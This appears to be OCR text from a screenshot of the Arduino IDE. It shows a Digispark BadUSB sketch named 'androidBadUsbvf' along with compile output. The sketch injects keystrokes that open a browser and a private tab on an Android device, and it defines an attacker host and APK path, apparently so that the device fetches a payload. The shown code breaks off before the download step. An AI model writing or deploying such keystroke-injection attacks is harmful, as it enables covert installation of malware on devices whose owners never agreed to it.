 androidBadUsbvf | Arduino 1.8.19
File Edit Sketch Tools Help
androidBadUsbvf
#include "DigiKeyboard.h"
// FIXME: substitute your domain and port here
#define apkhost "http://192.168.1.201:8080"
// FIXME: substitute your name here
#define apkLink "/filename.apk"
void setup() {
pinMode(1, OUTPUT);
}
void loop() {
// calling the sendKeyStroke() function with 0 starts the script
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_B, MOD_GUI_LEFT); // super + b -> open browser
DigiKeyboard.delay(3000); // wait 3s browser to open
DigiKeyboard.sendKeyStroke(KEY_N, MOD_CONTROL_LEFT | MOD_SHIFT_LEFT); // control +n open new private tab
DigiKeyboard.delay(500);
Done compiling.
Sketch uses 3914 bytes (65%) of program storage space. Maximum is 6012 bytes.
Global variables use 136 bytes of dynamic memory.
Error downloading http://digistump.com/package_digistump_index.json
1
Digispark (Default - 16.5mhz)
W
30°C Partly cloudy
ENG
17:57
30-04-2023